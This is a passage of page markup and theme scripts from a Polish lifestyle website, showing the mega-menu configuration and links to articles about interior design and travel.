text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"6487","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "662";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "166";
tdBlocksArray.push(block_tdi_79);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_79" 
 id="tdi_80" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/wnetrza"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_81" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31652" 
 href="https://kobietawielepiej.pl/wnetrza/salon"
 >Salon</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_82" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31659" 
 href="https://kobietawielepiej.pl/wnetrza/lazienka"
 >Łazienka</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_83" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31660" 
 href="https://kobietawielepiej.pl/wnetrza/kuchnia"
 >Kuchnia</a><a 
 class="mega-menu-sub-cat-tdi_79" 
 id="tdi_84" 
 data-td_block_id="tdi_79" 
 data-td_filter_value="31661" 
 href="https://kobietawielepiej.pl/wnetrza/pokoj-dziecka"
 >Pokój dziecka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" class="td-image-wrap " title="Jak urządzić nowoczesny salon z drewnianą mapą świata?" > <span class="lazyload entry-thumb td-thumb-css tdi_85" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-nowoczesny-salon-z-drewniana-mapa-swiata"  rel="bookmark" title="Jak urządzić nowoczesny salon z drewnianą mapą świata?">Jak urządzić nowoczesny salon z drewnianą mapą świata?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" class="td-image-wrap " title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu." > <span class="lazyload entry-thumb td-thumb-css tdi_86" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/lustro-w-sypialni-zwykle-odbicie-czy-swietlny-rytual-co-wybrac-by-rano-zobaczyc-wiecej-niz-tylko-twarz-bez-makijazu"  rel="bookmark" title="Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.">Lustro w sypialni: zwykłe odbicie czy świetlny rytuał? Co wybrać,by rano zobaczyć więcej niż tylko twarz bez makijażu.</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" class="td-image-wrap " title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?" > <span class="lazyload entry-thumb td-thumb-css tdi_87" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg-696x522.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/dekorowanie-pokoju-nastolatka-jak-stworzyc-funkcjonalne-i-stylowe-wnetrze"  rel="bookmark" title="Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?">Dekorowanie pokoju nastolatka – jak stworzyć funkcjonalne i stylowe wnętrze?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" class="td-image-wrap " title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz" > <span class="lazyload entry-thumb td-thumb-css tdi_88" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/kuchnia-nowoczesna-z-polwyspem-praktyczne-rozwiazania-dla-wspolczesnych-wnetrz"  rel="bookmark" title="Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz">Kuchnia nowoczesna z półwyspem – praktyczne rozwiązania dla współczesnych wnętrz</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_79" data-td_block_id="tdi_79"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25516"><a href="https://kobietawielepiej.pl/podroze"><div class="tdb-menu-item-text">Podróże</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_89" > <script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"37105","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"500","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"300","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_subcat":"yes","show_mega":"yes","f_cat_font_weight":"400","block_type":"tdb_header_mega_menu","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style","category_id":"6850","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_89"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "tdb_header_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "387";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "97";
tdBlocksArray.push(block_tdi_89);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_89" 
 id="tdi_90" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/podroze"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_91" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31865" 
 href="https://kobietawielepiej.pl/podroze/przed-podroza"
 >Przed podróżą</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_92" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31866" 
 href="https://kobietawielepiej.pl/podroze/europa"
 >Europa</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_93" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31867" 
 href="https://kobietawielepiej.pl/podroze/azja"
 >Azja</a><a 
 class="mega-menu-sub-cat-tdi_89" 
 id="tdi_94" 
 data-td_block_id="tdi_89" 
 data-td_filter_value="31868" 
 href="https://kobietawielepiej.pl/podroze/ameryka"
 >Ameryka</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_89 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" class="td-image-wrap " title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!" > <span class="lazyload entry-thumb td-thumb-css tdi_95" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/olm-nature-escape-hotelem-roku-2026-wg-gaultmillau-poznaj-idealne-miejsce-na-zimowy-reset-w-alpach"  rel="bookmark" title="OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!">OLM Nature Escape „Hotelem Roku 2026” wg Gault&#038;Millau! Poznaj idealne miejsce na zimowy reset w Alpach!</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" class="td-image-wrap " title="Atrakcje Wrocławia,które zachwycą najmłodszych" > <span class="lazyload entry-thumb td-thumb-css tdi_96" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/atrakcje-wroclawia-ktore-zachwyca-najmlodszych"  rel="bookmark" title="Atrakcje Wrocławia,które zachwycą najmłodszych">Atrakcje Wrocławia,które zachwycą najmłodszych</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" class="td-image-wrap " title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa" > <span class="lazyload entry-thumb td-thumb-css tdi_97" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33-696x1044.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/najlepsze-miejsce-na-babski-wypad-w-krakowie-piwne-spa"  rel="bookmark" title="Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa">Najlepsze miejsce na babski wypad w Krakowie — Piwne Spa</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" class="td-image-wrap " title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?" > <span class="lazyload entry-thumb td-thumb-css tdi_98" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/plaza-z-dziecmi-jak-zaplanowac-rodzinny-wypoczynek-nad-woda"  rel="bookmark" title="Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?">Plaża z dziećmi – jak zaplanować rodzinny wypoczynek nad wodą?</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25517"><a href="https://kobietawielepiej.pl/lifestyle"><div class="tdb-menu-item-text">Lifestyle</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_99" > <script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
